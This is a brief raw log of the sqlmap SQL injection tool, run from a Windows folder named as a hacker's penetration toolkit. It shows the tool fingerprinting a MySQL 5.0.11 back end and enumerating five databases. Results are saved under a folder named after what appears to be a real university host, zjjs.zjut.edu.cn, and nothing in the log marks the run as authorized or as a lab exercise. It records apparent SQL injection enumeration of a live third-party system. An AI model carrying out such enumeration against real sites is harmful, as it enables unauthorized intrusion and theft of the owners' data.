 E:\小骇专用工具包\tools\工具\渗透\sqlmap\sqlmap.exe
back-end DBMS: MySQL 5.0.11
[19:53:44] [INFO] fetching database names
[19:53:44] [INFO] fetching number of databases
[19:53:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:53:44] [INFO] retrieved: 5
[19:53:50] [INFO] retrieved: information_schema
[19:56:13] [INFO] retrieved: mysql
[19:56:55] [INFO] retrieved: performance_schema
[19:59:21] [INFO] retrieved: test
[20:00:14] [INFO] retrieved: zjjs
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] zjjs
[20:00:54] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:00:54] [INFO] fetched data logged to text files under 'E:\???~2\tools\??\??\
sqlmap\Bin\output\zjjs.zjut.edu.cn'